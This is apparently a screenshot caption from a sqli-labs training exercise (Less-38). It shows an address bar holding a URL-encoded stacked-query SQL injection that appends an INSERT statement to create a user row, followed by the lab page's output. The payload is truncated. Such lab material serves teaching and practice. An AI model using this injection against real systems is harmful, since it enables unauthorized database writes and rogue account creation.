 不安全 172.18.9.91/sqli-labs-master/Less-38/index.php?id=1%27;insert%20into%20users(id,username,password)%20values%20(%2738%27,%27less38%27,...
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38